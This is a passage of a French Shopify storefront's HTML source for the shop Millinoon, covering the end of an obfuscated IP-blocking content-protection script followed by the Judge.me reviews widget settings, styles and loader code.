ah=ag;this[ah(0x15c)]=h,this[ah(0x1b3)][ah(0x122)](),this[ah(0x1de)](),KOILogger[ah(0x1a1)](ah(0x129),h);if(this['config'][ah(0x147)]?.[ah(0x158)](h)){KOILogger['log'](ah(0x17a));return;}if(this[ah(0x1c5)][ah(0x16b)]){KOILogger[ah(0x12a)]('Block\x20all\x20IPs\x20enabled\x20(fallback),\x20blocking\x20access'),this[ah(0x164)]();return;}f[ah(0x158)](h)&&(KOILogger[ah(0x12a)](ah(0x1ad)),this[ah(0x164)]());})['catch'](h=>{const ai=ag;this[ai(0x164)](),this['resourceProcess']['start'](),KOILogger[ai(0x13e)]('Fallback\x20IP\x20detection\x20error:',h);});});else{KOILogger[ae(0x1a1)](ae(0x19a),this[ae(0x15c)]);if(this[ae(0x1c5)][ae(0x147)]?.[ae(0x158)](this[ae(0x15c)])){KOILogger['log'](ae(0x145));return;}if(this['config'][ae(0x16b)]){KOILogger['warn'](ae(0x13a)),this[ae(0x164)]();return;}f[ae(0x158)](this[ae(0x15c)])&&(KOILogger['warn']('IP\x20in\x20blocklist\x20(cached),\x20blocking\x20access'),this[ae(0x164)]());}}}KOILogger[N(0x1a1)](N(0x1b4),c);const e=new d(c);e[N(0x1e2)](),setInterval(()=>{const aj=N;e[aj(0x1e2)]();},0x3e8),document['onload']=()=>{const ak=N;KOILogger[ak(0x1a1)](ak(0x19e));const f=new MutationObserver(()=>{const al=ak,h=new d(c);h[al(0x1e2)]();}),g={};g[ak(0x1a7)]=!![],g[ak(0x1e1)]=!![],f[ak(0x130)](document[ak(0x15b)],g);};})(this[q(0x1a0)]),document[q(0x124)]?.[q(0x153)](),KOILogger[q(0x1a1)]('Content\x20Protection\x20script\x20initialized');



                 })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","badge_star_color":"#8f8078","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#8f8078","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":false,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/millinoon.com","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"Millinoon","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"fr","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Millinoon"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#8f8078}.jdgm-histogram .jdgm-star.jdgm-star{color:#8f8078}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#8f8078}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Millinoon'}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
